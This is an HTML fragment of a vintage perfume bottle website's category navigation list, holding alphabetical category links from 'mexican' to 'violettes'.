	<li class="cat-item cat-item-4998"><a href="https://vintageperfumebottles.name/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://vintageperfumebottles.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://vintageperfumebottles.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintageperfumebottles.name/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageperfumebottles.name/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageperfumebottles.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageperfumebottles.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageperfumebottles.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://vintageperfumebottles.name/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://vintageperfumebottles.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageperfumebottles.name/category/mintature/" >mintature</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageperfumebottles.name/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintageperfumebottles.name/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageperfumebottles.name/category/molinard/" >molinard</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintageperfumebottles.name/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintageperfumebottles.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://vintageperfumebottles.name/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://vintageperfumebottles.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageperfumebottles.name/category/morlee/" >morlee</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintageperfumebottles.name/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageperfumebottles.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintageperfumebottles.name/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://vintageperfumebottles.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintageperfumebottles.name/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageperfumebottles.name/category/muguet/" >muguet</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintageperfumebottles.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://vintageperfumebottles.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintageperfumebottles.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageperfumebottles.name/category/myslf/" >myslf</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageperfumebottles.name/category/nakahukay/" >nakahukay</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintageperfumebottles.name/category/narcisse/" >narcisse</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintageperfumebottles.name/category/nautica/" >nautica</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vintageperfumebottles.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintageperfumebottles.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintageperfumebottles.name/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintageperfumebottles.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://vintageperfumebottles.name/category/newithnos/" >newithnos</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://vintageperfumebottles.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://vintageperfumebottles.name/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://vintageperfumebottles.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://vintageperfumebottles.name/category/nombre/" >nombre</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintageperfumebottles.name/category/norell/" >norell</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintageperfumebottles.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://vintageperfumebottles.name/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageperfumebottles.name/category/novo/" >novo</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintageperfumebottles.name/category/nuit/" >nuit</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://vintageperfumebottles.name/category/nyjewel/" >nyjewel</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintageperfumebottles.name/category/occitane/" >occitane</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://vintageperfumebottles.name/category/oggetti/" >oggetti</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintageperfumebottles.name/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://vintageperfumebottles.name/category/oleg/" >oleg</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintageperfumebottles.name/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://vintageperfumebottles.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintageperfumebottles.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageperfumebottles.name/category/opium/" >opium</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintageperfumebottles.name/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageperfumebottles.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageperfumebottles.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintageperfumebottles.name/category/originalvintagesignedlalique/" >originalvintagesignedlalique</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vintageperfumebottles.name/category/ormolu/" >ormolu</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://vintageperfumebottles.name/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintageperfumebottles.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://vintageperfumebottles.name/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://vintageperfumebottles.name/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageperfumebottles.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageperfumebottles.name/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintageperfumebottles.name/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://vintageperfumebottles.name/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageperfumebottles.name/category/parfum/" >parfum</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://vintageperfumebottles.name/category/parfums/" >parfums</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintageperfumebottles.name/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://vintageperfumebottles.name/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintageperfumebottles.name/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vintageperfumebottles.name/category/passing/" >passing</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://vintageperfumebottles.name/category/patchouli/" >patchouli</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://vintageperfumebottles.name/category/pcs-vanity/" >pcs-vanity</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintageperfumebottles.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintageperfumebottles.name/category/perfum/" >perfum</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageperfumebottles.name/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageperfumebottles.name/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintageperfumebottles.name/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintageperfumebottles.name/category/pesnicak/" >pesnicak</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintageperfumebottles.name/category/philabaum/" >philabaum</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintageperfumebottles.name/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://vintageperfumebottles.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintageperfumebottles.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://vintageperfumebottles.name/category/piver/" >piver</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vintageperfumebottles.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vintageperfumebottles.name/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageperfumebottles.name/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintageperfumebottles.name/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageperfumebottles.name/category/portieux/" >portieux</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vintageperfumebottles.name/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintageperfumebottles.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintageperfumebottles.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://vintageperfumebottles.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://vintageperfumebottles.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://vintageperfumebottles.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageperfumebottles.name/category/privilege/" >privilege</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageperfumebottles.name/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://vintageperfumebottles.name/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://vintageperfumebottles.name/category/quadrille/" >quadrille</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintageperfumebottles.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://vintageperfumebottles.name/category/quirkyfinds/" >quirkyfinds</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageperfumebottles.name/category/rallet/" >rallet</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintageperfumebottles.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintageperfumebottles.name/category/rare9/" >rare9</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintageperfumebottles.name/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintageperfumebottles.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://vintageperfumebottles.name/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintageperfumebottles.name/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://vintageperfumebottles.name/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://vintageperfumebottles.name/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintageperfumebottles.name/category/refilling/" >refilling</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageperfumebottles.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageperfumebottles.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://vintageperfumebottles.name/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://vintageperfumebottles.name/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintageperfumebottles.name/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageperfumebottles.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintageperfumebottles.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://vintageperfumebottles.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageperfumebottles.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintageperfumebottles.name/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageperfumebottles.name/category/reviens/" >reviens</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://vintageperfumebottles.name/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://vintageperfumebottles.name/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintageperfumebottles.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://vintageperfumebottles.name/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageperfumebottles.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://vintageperfumebottles.name/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintageperfumebottles.name/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintageperfumebottles.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vintageperfumebottles.name/category/rumph/" >rumph</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintageperfumebottles.name/category/rumphs/" >rumph&#039;s</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintageperfumebottles.name/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintageperfumebottles.name/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://vintageperfumebottles.name/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintageperfumebottles.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageperfumebottles.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://vintageperfumebottles.name/category/salir/" >salir</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageperfumebottles.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://vintageperfumebottles.name/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintageperfumebottles.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://vintageperfumebottles.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vintageperfumebottles.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageperfumebottles.name/category/scent/" >scent</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintageperfumebottles.name/category/schiaparelli/" >schiaparelli</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintageperfumebottles.name/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://vintageperfumebottles.name/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://vintageperfumebottles.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://vintageperfumebottles.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintageperfumebottles.name/category/seguso/" >seguso</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintageperfumebottles.name/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://vintageperfumebottles.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageperfumebottles.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageperfumebottles.name/category/sephora/" >sephora</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintageperfumebottles.name/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://vintageperfumebottles.name/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://vintageperfumebottles.name/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vintageperfumebottles.name/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://vintageperfumebottles.name/category/sheherazade/" >sheherazade</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://vintageperfumebottles.name/category/shimmy/" >shimmy</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintageperfumebottles.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageperfumebottles.name/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintageperfumebottles.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintageperfumebottles.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://vintageperfumebottles.name/category/sikkim/" >sikkim</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageperfumebottles.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vintageperfumebottles.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintageperfumebottles.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://vintageperfumebottles.name/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://vintageperfumebottles.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintageperfumebottles.name/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintageperfumebottles.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vintageperfumebottles.name/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintageperfumebottles.name/category/sospiro/" >sospiro</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageperfumebottles.name/category/sotd/" >sotd</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageperfumebottles.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageperfumebottles.name/category/sparkly/" >sparkly</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageperfumebottles.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vintageperfumebottles.name/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageperfumebottles.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageperfumebottles.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://vintageperfumebottles.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintageperfumebottles.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vintageperfumebottles.name/category/stradivari/" >stradivari</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintageperfumebottles.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://vintageperfumebottles.name/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vintageperfumebottles.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageperfumebottles.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintageperfumebottles.name/category/stylebuilt/" >stylebuilt</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintageperfumebottles.name/category/succes/" >succes</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageperfumebottles.name/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vintageperfumebottles.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vintageperfumebottles.name/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://vintageperfumebottles.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://vintageperfumebottles.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintageperfumebottles.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://vintageperfumebottles.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintageperfumebottles.name/category/sylshire/" >sylshire</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://vintageperfumebottles.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vintageperfumebottles.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintageperfumebottles.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://vintageperfumebottles.name/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageperfumebottles.name/category/tapping/" >tapping</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintageperfumebottles.name/category/taxco/" >taxco</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vintageperfumebottles.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintageperfumebottles.name/category/theulier/" >theulier</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://vintageperfumebottles.name/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://vintageperfumebottles.name/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://vintageperfumebottles.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageperfumebottles.name/category/three3/" >three3</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintageperfumebottles.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintageperfumebottles.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://vintageperfumebottles.name/category/thrilled/" >thrilled</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://vintageperfumebottles.name/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageperfumebottles.name/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://vintageperfumebottles.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageperfumebottles.name/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintageperfumebottles.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintageperfumebottles.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintageperfumebottles.name/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://vintageperfumebottles.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://vintageperfumebottles.name/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://vintageperfumebottles.name/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintageperfumebottles.name/category/travalo/" >travalo</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageperfumebottles.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintageperfumebottles.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://vintageperfumebottles.name/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageperfumebottles.name/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://vintageperfumebottles.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintageperfumebottles.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintageperfumebottles.name/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://vintageperfumebottles.name/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageperfumebottles.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageperfumebottles.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintageperfumebottles.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vintageperfumebottles.name/category/underground/" >underground</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://vintageperfumebottles.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageperfumebottles.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://vintageperfumebottles.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageperfumebottles.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintageperfumebottles.name/category/upcycle/" >upcycle</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageperfumebottles.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageperfumebottles.name/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vintageperfumebottles.name/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageperfumebottles.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://vintageperfumebottles.name/category/valuables/" >valuables</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintageperfumebottles.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintageperfumebottles.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintageperfumebottles.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageperfumebottles.name/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://vintageperfumebottles.name/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vintageperfumebottles.name/category/vantines/" >vantine&#039;s</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintageperfumebottles.name/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://vintageperfumebottles.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageperfumebottles.name/category/venezia/" >venezia</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageperfumebottles.name/category/verify/" >verify</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageperfumebottles.name/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageperfumebottles.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintageperfumebottles.name/category/veult/" >veult</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintageperfumebottles.name/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vintageperfumebottles.name/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageperfumebottles.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageperfumebottles.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintageperfumebottles.name/category/vigny/" >vigny</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintageperfumebottles.name/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintageperfumebottles.name/category/vinaigrette/" >vinaigrette</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://vintageperfumebottles.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://vintageperfumebottles.name/category/vintage80/" >vintage&#039;80</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://vintageperfumebottles.name/category/vintageheart/" >vintage&#039;heart</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintageperfumebottles.name/category/vintage-hollywood/" >vintage-hollywood</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintageperfumebottles.name/category/vintage14k/" >vintage14k</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://vintageperfumebottles.name/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintageperfumebottles.name/category/vintageart/" >vintageart</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://vintageperfumebottles.name/category/vintagecollectible/" >vintagecollectible</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintageperfumebottles.name/category/violette/" >violette</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://vintageperfumebottles.name/category/violettes/" >violettes</a>
</li>
